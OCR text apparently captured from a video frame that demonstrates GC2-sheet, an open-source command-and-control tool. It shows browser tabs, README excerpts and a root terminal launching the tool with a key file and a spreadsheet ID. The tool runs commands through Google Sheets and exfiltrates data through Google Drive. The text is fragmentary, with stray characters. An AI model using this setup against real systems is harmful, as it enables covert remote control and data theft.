 Hackers abuse Google Comma
looCiprian/GC2-sheet: GC2 is a
gc2-test-srv - DigitalOcean
Commands - Google Sheets
Exfil - Google Drive
Service accounts – IAM & Admi
How To Install Go on Ubuntu 20
https://github.com/looCiprian/GC2-sheet
5
S
LT
0
2
README.md
Create a new Google Drive folder and add the service account to the editor group of the folder (to add the
service account use its email)
root@gc2-test-srv: ~/GC2-sheet
root@gc2-test-srv:~/GC2-sheet# ls
LICENSE cmd gc2-sheet.go go.sum internal security
README.md gc2-sheet go.mod img my_key.json
root@gc2-test-srv:~/GC2-sheet# ./gc2-sheet -k my_key.json -s 17dyZj0adB8D8KiQ-4DMpiYEU6URiV
LIy6JcyJQoi63k -d
• Data exfiltration using Google Drive
• Exit
Command execution
The program will perform a request to the spreedsheet every 5 sec to check if there are some new commands.
Commands must be inserted in the column "A", and the output will be printed in the column "B".